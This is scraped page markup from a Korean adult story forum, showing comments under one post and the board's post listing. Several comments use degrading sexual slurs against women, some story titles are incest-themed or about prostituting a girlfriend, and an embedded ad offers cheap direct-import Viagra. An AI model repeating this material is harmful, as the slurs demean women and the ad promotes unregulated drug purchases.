						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '531895'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		충성!!&nbsp; 나라를 지켜주셔서 감사합니다.

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good531895', '531895'); return false;">
											<span id="c_good531895">0</span>
										</a>								</div>
																				<span id="edit_531895"></span><!-- 수정 -->
							<span id="reply_531895"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_531895">
							<textarea id="save_comment_531895" style="display:none">충성!!  나라를 지켜주셔서 감사합니다.</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_537525">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							62143								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.06.26 09:00							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '537525'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		찾던 자료입니다!!

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good537525', '537525'); return false;">
											<span id="c_good537525">0</span>
										</a>								</div>
																				<span id="edit_537525"></span><!-- 수정 -->
							<span id="reply_537525"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_537525">
							<textarea id="save_comment_537525" style="display:none">찾던 자료입니다!!</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_537976">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							88644								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.06.27 11:00							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '537976'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		감사해요.

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good537976', '537976'); return false;">
											<span id="c_good537976">0</span>
										</a>								</div>
																				<span id="edit_537976"></span><!-- 수정 -->
							<span id="reply_537976"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_537976">
							<textarea id="save_comment_537976" style="display:none">감사해요.</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_544761">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'sh23456', '지지민민', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/21.gif"> 지지민민</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.07.05 21:22							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '544761'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		정액빋이 하사라 꼴리네요 ㅎㅎ

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good544761', '544761'); return false;">
											<span id="c_good544761">0</span>
										</a>								</div>
																				<span id="edit_544761"></span><!-- 수정 -->
							<span id="reply_544761"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_544761">
							<textarea id="save_comment_544761" style="display:none">정액빋이 하사라 꼴리네요 ㅎㅎ</textarea>
											</div>
			  </div>
			</div>
					
	<div class="media ">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/sh/shdpf1121.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=599" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 윤지</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b>핫썰 멤버쉽은 진리입니다. 자료 미쳤네요.</b>

						<p style="margin-top:10px">
							<a href="https://hotssul.com/bbs/board.php?bo_table=notice&wr_id=599" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>

		

			<div class="media" id="c_548342">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							34083								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.07.10 05:30							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '548342'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		감상 잘했습니다^^

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good548342', '548342'); return false;">
											<span id="c_good548342">0</span>
										</a>								</div>
																				<span id="edit_548342"></span><!-- 수정 -->
							<span id="reply_548342"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_548342">
							<textarea id="save_comment_548342" style="display:none">감상 잘했습니다^^</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_548604">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							99843								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.07.10 16:30							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '548604'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		좋은 자료 잘보고갑니다!!

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good548604', '548604'); return false;">
											<span id="c_good548604">0</span>
										</a>								</div>
																				<span id="edit_548604"></span><!-- 수정 -->
							<span id="reply_548604"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_548604">
							<textarea id="save_comment_548604" style="display:none">좋은 자료 잘보고갑니다!!</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_551652">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							95857								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.07.14 15:00							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '551652'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		좋은 자료입니다!!

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good551652', '551652'); return false;">
											<span id="c_good551652">0</span>
										</a>								</div>
																				<span id="edit_551652"></span><!-- 수정 -->
							<span id="reply_551652"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_551652">
							<textarea id="save_comment_551652" style="display:none">좋은 자료입니다!!</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_554453">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'dbskaz', 'Bssjsiko', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/30.gif"> Bssjsiko</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.07.17 20:59							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '554453'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		썰 많이 풀어주세요오

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good554453', '554453'); return false;">
											<span id="c_good554453">0</span>
										</a>								</div>
																				<span id="edit_554453"></span><!-- 수정 -->
							<span id="reply_554453"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_554453">
							<textarea id="save_comment_554453" style="display:none">썰 많이 풀어주세요오</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_556479">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'shoegoo', '슈구', 'qc6gm5ejpqHWnKiYZ3HEZ5ef0w--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/32.gif"> 슈구</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.07.20 02:27							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '556479'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		잘 보고 있습니다 썰 많이 풀어주세요

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good556479', '556479'); return false;">
											<span id="c_good556479">0</span>
										</a>								</div>
																				<span id="edit_556479"></span><!-- 수정 -->
							<span id="reply_556479"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_556479">
							<textarea id="save_comment_556479" style="display:none">잘 보고 있습니다 썰 많이 풀어주세요</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_560857">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							59450								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.07.26 01:00							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '560857'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		감사해요ㅎ

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good560857', '560857'); return false;">
											<span id="c_good560857">0</span>
										</a>								</div>
																				<span id="edit_560857"></span><!-- 수정 -->
							<span id="reply_560857"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_560857">
							<textarea id="save_comment_560857" style="display:none">감사해요ㅎ</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_574981">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							41264								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.08.14 11:00							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '574981'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		감사합니다!

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good574981', '574981'); return false;">
											<span id="c_good574981">0</span>
										</a>								</div>
																				<span id="edit_574981"></span><!-- 수정 -->
							<span id="reply_574981"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_574981">
							<textarea id="save_comment_574981" style="display:none">감사합니다!</textarea>
											</div>
			  </div>
			</div>
					
	<div class="media ">
				<div class="photo pull-left"><img src="https://hotssul.com/data/member_image/na/nacowboy.gif" alt="" class="media-object"></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" style="color:#666;"><span class="member"><img src="https://hotssul.com/img/level/zb4/99.gif"> 비아그라 직구</span></a>													
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								<span class="orangered">1시간전</span>							</span>
													</span>
						&nbsp;
											</div>
					<div class="media-content">


						<b>비아그라 100정 5만원에 직구</b>

						<p style="margin-top:10px">
							<a href="https://bluemedic.net/?ref=https://hotssul.com" target="_blank" style="color:#6171dc;"><b>자세히 보기 > </b></a>
						</p>

							</div>
			  </div>
			</div>

		

			<div class="media" id="c_652401">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
															 <a href="javascript:;" onClick="showSideView(this, 'ahfmsek369', 'shfmsek', '', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/26.gif"> shfmsek</span></a>																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								2024.11.29 07:16							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '652401'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		완전&nbsp; 재밌게 잘봤습니다<p class="en" style="margin-top:10px;"><i class="fa fa-gift"></i> Congratulation! You win the <b class="orangered">15</b> Lucky Point!</p>

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good652401', '652401'); return false;">
											<span id="c_good652401">0</span>
										</a>								</div>
																				<span id="edit_652401"></span><!-- 수정 -->
							<span id="reply_652401"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_652401">
							<textarea id="save_comment_652401" style="display:none">완전  재밌게 잘봤습니다</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_732043">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							68929								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								03.14 18:35							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '732043'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		암캐년 글 잘 봤어

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good732043', '732043'); return false;">
											<span id="c_good732043">0</span>
										</a>								</div>
																				<span id="edit_732043"></span><!-- 수정 -->
							<span id="reply_732043"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_732043">
							<textarea id="save_comment_732043" style="display:none">암캐년 글 잘 봤어</textarea>
											</div>
			  </div>
			</div>
					

			<div class="media" id="c_974707">
				<div class="photo pull-left"><div class="media-object"><i class="fa fa-user-secret"></i></div></div>
				<div class="media-body">
					<div class="media-heading">
						<b>
							익명
							61427								
																

																				
						</b>
						<span class="font-11 text-muted">
							<span class="media-info">
								<i class="fa fa-clock-o"></i>
								09.06 02:33							</span>
													</span>
						&nbsp;
																									<div class="print-hide pull-right font-11 ">
																																									<a href="#" onclick="apms_shingo('ssul19', '974707'); return false;">
										<span class="text-muted media-btn">신고</span>
									</a>
																							</div>
											</div>
					<div class="media-content">
																		그래 다리 잘 벌리는 년이네 어서온나

															<div class="cmt-good-btn">
																			<a href="#" class="cmt-good" onclick="apms_good('ssul19', '509050', 'good', 'c_good974707', '974707'); return false;">
											<span id="c_good974707">0</span>
										</a>								</div>
																				<span id="edit_974707"></span><!-- 수정 -->
							<span id="reply_974707"></span><!-- 답변 -->
							<input type="hidden" value="" id="secret_comment_974707">
							<textarea id="save_comment_974707" style="display:none">그래 다리 잘 벌리는 년이네 어서온나</textarea>
											</div>
			  </div>
			</div>
					
	</section>

<div class="print-hide">
	<div class="h10"></div>
	<div class="well text-center">
					<a href="https://hotssul.com/bbs/login.php?wr_id=509050&amp;url=https%3A%2F%2Fhotssul.com%2Fbbs%2Fboard.php%3Fbo_table%3Dssul19%26amp%3Bwr_id%3D509050">로그인한 회원만 댓글 등록이 가능합니다.</a>
			</div>
</div><!-- Print-Hide -->

<script src="https://hotssul.com/js/md5.js"></script>


	<div class="clearfix"></div>

	<div class="view-btn text-right">
		<div class="btn-group" role="group">
																													<a role="button" href="./board.php?bo_table=ssul19&amp;page=" class="btn btn-black btn-sm">
					<i class="fa fa-bars"></i><span class="hidden-xs"> 목록</span>
				</a>
											</div>
		<div class="clearfix"></div>
	</div>
</div>
<script>
function board_move(href){
	window.open(href, "boardmove", "left=50, top=50, width=500, height=550, scrollbars=1");
}
$(function() {
	$(".view-content a").each(function () {
		$(this).attr("target", "_blank");
    }); 

	$("a.view_image").click(function() {
		window.open(this.href, "large_image", "location=yes,links=no,toolbar=no,top=10,left=10,width=10,height=10,resizable=yes,scrollbars=no,status=no");
		return false;
	});
		$("a.view_file_download").click(function() {
		if(!g5_is_member) {
			alert("다운로드 권한이 없습니다.\n회원이시라면 로그인 후 이용해 보십시오.");
			return false;
		}

		var msg = "파일을 다운로드 하시면 포인트가 차감(-300점)됩니다.\n\n포인트는 게시물당 한번만 차감되며 다음에 다시 다운로드 하셔도 중복하여 차감하지 않습니다.\n\n그래도 다운로드 하시겠습니까?";

		if(confirm(msg)) {
			var href = $(this).attr("href")+"&js=on";
			$(this).attr("href", href);

			return true;
		} else {
			return false;
		}
	});
	});
</script>
<div style="text-align:right;; font-size:13px;">
<span style="background:#156dff; color:#fff; padding:5px; 	border-radius: 5px;">
글읽기 -100 | 글쓰기  +1000 | 댓글쓰기 +100</span>


<span style="float:left; font-weight:bold; color:blue">
총 게시물 : 48,629건 
</span>


</div>
<div class="h10"></div>

<section class="board-list"> 
			<div class="list-tsearch">
			<form name="fhsearch" method="get" role="form" class="form">
				<input type="hidden" name="bo_table" value="ssul19">
				<input type="hidden" name="sca" value="">
				<div class="row row-15">
					<div class="col-sm-2 col-sm-offset-1 col-xs-5 col-15">
						<div class="form-group">
							<label for="sfl" class="sound_only">검색조건</label>
							<select name="sfl" class="form-control input-sm">
								<option value="wr_subject">제목</option>
								<option value="wr_content">내용</option>
								<option value="wr_subject||wr_content">제목+내용</option>
								<option value="mb_id,1">회원아이디</option>
								<option value="mb_id,0">회원아이디(코)</option>
								<option value="wr_name,1">글쓴이</option>
								<option value="wr_name,0">글쓴이(코)</option>
							</select>
						</div>
					</div>
					<div class="col-sm-4 col-xs-7 col-15">
						<div class="form-group">
							<div class="form-group">
								<label for="stx" class="sound_only">검색어</label>
								<input type="text" name="stx" value="" class="form-control input-sm" maxlength="20" placeholder="검색어">
							</div>
						</div>
					</div>
					<div class="col-sm-2 col-xs-5 col-15">
						<div class="form-group">
							<select name="sop" class="form-control input-sm">
								<option value="or">또는</option>
								<option value="and" selected="selected">그리고</option>
							</select>	
						</div>
					</div>
					<div class="col-sm-2 col-xs-7 col-15">
						<div class="form-group">
							<button type="submit" class="btn btn-color btn-sm btn-block"><i class="fa fa-search"></i> 검색</button>
						</div>
					</div>
				</div>
			</form>
		</div>
	
	
	<div class="list-wrap">
		<form name="fboardlist" id="fboardlist" action="./board_list_update.php" onsubmit="return fboardlist_submit(this);" method="post" role="form" class="form">
			<input type="hidden" name="bo_table" value="ssul19">
			<input type="hidden" name="sfl" value="">
			<input type="hidden" name="stx" value="">
			<input type="hidden" name="spt" value="">
			<input type="hidden" name="sca" value="">
			<input type="hidden" name="sst" value="wr_datetime desc">
			<input type="hidden" name="sod" value="">
			<input type="hidden" name="page" value="1">
			<input type="hidden" name="sw" value="">
			




<div class="list-board" >



	<div class="hidden div-tab tabs tabs--top">
	<div class="tab-content3" style="border:none; padding:0 10px 10px 10px;;">
		<div class="tab-pane active">
					</div>
	</div>
</div>
	





	<div class="div-head border-black">
							<span class="wr-num hidden-xs">번호</span>
						
		<span class="wr-subject">제목</span>
					<span class="wr-name hidden-xs">이름</span>
							<span class="wr-date hidden-xs"><a href="/bbs/board.php?bo_table=ssul19&amp;sop=and&amp;sst=wr_datetime&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">날짜</a></span>
							<span class="wr-hit hidden-xs"><a href="/bbs/board.php?bo_table=ssul19&amp;sop=and&amp;sst=wr_hit&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">조회</a></span>
											<span class="wr-good hidden-xs"><a href="/bbs/board.php?bo_table=ssul19&amp;sop=and&amp;sst=wr_good&amp;sod=desc&amp;sfl=&amp;stx=&amp;sca=&amp;page=1">추천</a></span>
					</div>
	<ul class="list-body">


	<li class='list-item ad2'><div class='wr-num hidden-xs'><b><span class='bizbest2'>TODAY</span></b>
</div>


<div class='wr-subject'><a href='/bbs/board.php?bo_table=ssul19&wr_id=1144691' class='item-subject'><b><span class='bizbest2 hidden-lg hidden-sm'>TODAY</span> <span class=' hidden-lg hidden-sm'>[과부엄마] 엄마와 면회외박 - </span> <span class=' hidden-xs''>[과부엄마] 엄마와 면회외박 - 단편</span>  <span class='count orangered hidden-xs'>93</span><span class='orangered visible-xs pull-right wr-comment'><i class='fa fa-comment lightgray'></i><b>93</b></span></b></a></div>
				<div class="wr-name hidden-xs">
					미순이아들				</div>


				<div class="wr-date hidden-xs">
					12-01				</div>



				<div class="wr-hit hidden-xs">
					4517				</div>



				<div class="wr-good hidden-xs">
					43				</div>

				<div class="wr-nogood hidden-xs">
					0				</div>

			</li>







<li class='list-item ad'><div class='wr-num hidden-xs'><b><span class='bizbest'>베스트</span></b>
</div>


<div class='wr-subject'><a href='/bbs/board.php?bo_table=ssul19&wr_id=1141710' class='item-subject'><b><span class='bizbest hidden-lg hidden-sm'>베스트</span> <span class=' hidden-lg hidden-sm'>지금까지 해봤던 네토중 가장 흥분</span> <span class=' hidden-xs''>지금까지 해봤던 네토중 가장 흥분됬던 거는 여친 창녀만들기</span>  <span class='count orangered hidden-xs'>98</span><span class='orangered visible-xs pull-right wr-comment'><i class='fa fa-comment lightgray'></i><b>98</b></span></b></a></div>
				<div class="wr-name hidden-xs">
					네토별				</div>

				<div class="wr-date hidden-xs">
					11-30				</div>



				<div class="wr-hit hidden-xs">
					4750				</div>



				<div class="wr-good hidden-xs">
					43				</div>

				<div class="wr-nogood hidden-xs">
					0				</div>

			</li>

<li class='list-item ad'><div class='wr-num hidden-xs'><b><span class='bizbest'>베스트</span></b>
</div>


<div class='wr-subject'><a href='/bbs/board.php?bo_table=ssul19&wr_id=154045' class='item-subject'><b><span class='bizbest hidden-lg hidden-sm'>베스트</span> <span class=' hidden-lg hidden-sm'>정말 변태 여자를 만났다 8</span> <span class=' hidden-xs''>정말 변태 여자를 만났다 8</span>  <span class='count orangered hidden-xs'>97</span><span class='orangered visible-xs pull-right wr-comment'><i class='fa fa-comment lightgray'></i><b>97</b></span></b></a></div>
				<div class="wr-name hidden-xs">
					오크				</div>

				<div class="wr-date hidden-xs">
					08-21				</div>



				<div class="wr-hit hidden-xs">
					6832				</div>



				<div class="wr-good hidden-xs">
					49				</div>

				<div class="wr-nogood hidden-xs">
					0				</div>

			</li>



	<!--썰19파싱시간 : 2025-12-03 03:00:03-->


	

		<li class="list-item bg-light">
										<div class="wr-num hidden-xs"><span class="wr-icon wr-notice"></span></div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=469930" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>148</b>
						</span>
															<b class="wr-hidden">[알림]</b>					

											<span class="psubject"><b>와이프/여자친구/지인등 사진 업로드를 자제해주시기 바랍니다.</b></span>
																										
					
					

											<span class="count orangered hidden-xs">148</span>
											
											
						<span style="color:#999; font-size:11px;">
													(460자)
						</span>			
					
				</a>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'l8qen550m9DQlaKhZZvSpg--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/admin.gif"> 최고관리자</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					2024.03.23				</div>
										<div class="wr-hit hidden-xs">
					36054				</div>
																<div class="wr-good hidden-xs">
					48				</div>
								</li>
	
	

		<li class="list-item bg-light">
										<div class="wr-num hidden-xs"><span class="wr-icon wr-notice"></span></div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=211784" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>86</b>
						</span>
															<b class="wr-hidden">[알림]</b>					

											<span class="psubject"><b>필독!!! 퍼온글은 [썰게 펌] 게시판에 올려주세요! 위반시 탈퇴처리</b></span>
																										
					
					

											<span class="count orangered hidden-xs">86</span>
											
											
						<span style="color:#999; font-size:11px;">
													(290자)
						</span>			
					
				</a>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'l8qen550m9DQlaKhZZvSpg--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/admin.gif"> 최고관리자</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					2023.06.01				</div>
										<div class="wr-hit hidden-xs">
					10139				</div>
																<div class="wr-good hidden-xs">
					22				</div>
								</li>
	
	

		<li class="list-item bg-light">
										<div class="wr-num hidden-xs"><span class="wr-icon wr-notice"></span></div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=211648" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>59</b>
						</span>
															<b class="wr-hidden">[알림]</b>					

											<span class="psubject"><b>[2023.06 변경]멤버쉽 가입 방법</b></span>
																										
					
					

											<span class="count orangered hidden-xs">59</span>
											
											
						<span style="color:#999; font-size:11px;">
													(472자)
						</span>			
					
				</a>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'l8qen550m9DQlaKhZZvSpg--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/admin.gif"> 최고관리자</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					2023.04.05				</div>
										<div class="wr-hit hidden-xs">
					14139				</div>
																<div class="wr-good hidden-xs">
					17				</div>
								</li>
	
	

		<li class="list-item bg-light">
										<div class="wr-num hidden-xs"><span class="wr-icon wr-notice"></span></div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=206732" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>124</b>
						</span>
															<b class="wr-hidden">[알림]</b>					

											<span class="psubject"><b>익명 글쓰기가 가능합니다. 관리자도 누가 썼는지 모릅니다!</b></span>
																										
					
					

											<span class="count orangered hidden-xs">124</span>
											
											
						<span style="color:#999; font-size:11px;">
													(115자)
						</span>			
					
				</a>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span>익명</span>					
					</div>
				
							<div class="wr-date hidden-xs">
					2023.05.19				</div>
										<div class="wr-hit hidden-xs">
					9783				</div>
																<div class="wr-good hidden-xs">
					27				</div>
								</li>
	
	

		<li class="list-item bg-light">
										<div class="wr-num hidden-xs"><span class="wr-icon wr-notice"></span></div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=198109" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>117</b>
						</span>
															<b class="wr-hidden">[알림]</b>					

											<span class="psubject"><b>[2023.06 변경]포인트 충전 방법</b></span>
																										
					
					

											<span class="count orangered hidden-xs">117</span>
											
											
						<span style="color:#999; font-size:11px;">
													(446자)
						</span>			
					
				</a>
											
						
			</div>

									<div class="wr-name hidden-xs">
						<span> <a href="javascript:;" onClick="showSideView(this, 'admin', '최고관리자', 'l8qen550m9DQlaKhZZvSpg--', '');" style='display:inline;'> <span class="member"><img src="https://hotssul.com/img/level/zb4/admin.gif"> 최고관리자</span></a></span>					
					</div>
				
							<div class="wr-date hidden-xs">
					2023.04.05				</div>
										<div class="wr-hit hidden-xs">
					15458				</div>
																<div class="wr-good hidden-xs">
					25				</div>
								</li>
	
	

		<li class="list-item bg-light">
										<div class="wr-num hidden-xs"><span class="wr-icon wr-notice"></span></div>
			
			
			
					<div class="wr-subject">
				<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=198105" class="item-subject">
											<span class="orangered visible-xs pull-right wr-comment">
							<i class="fa fa-comment lightgray"></i>
							<b>150</b>
						</span>
